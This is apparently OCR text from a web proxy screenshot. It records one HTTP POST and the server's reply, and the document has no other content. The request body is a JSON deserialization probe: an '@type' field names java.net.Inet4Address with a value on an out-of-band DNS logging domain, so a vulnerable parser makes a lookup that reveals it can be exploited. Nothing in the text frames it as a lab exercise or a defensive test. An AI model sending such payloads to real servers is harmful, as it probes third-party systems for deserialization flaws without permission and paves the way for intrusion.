 Send
Cancel
< ▼
> ▼
Target: http:
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 192.168.1.189:15132
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9 Content-Length: 74
10
11 {
"zeo":{
"@type":"java.net.Inet4Address",
"val":"lyfvgbbaoj.dnstunnel.run"
}
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Content-Length: 13
4 Date: Mon, 03 Jul 2023 03:11:41 GMT
5 Connection: close
6
7 {
8 "age":20
9 }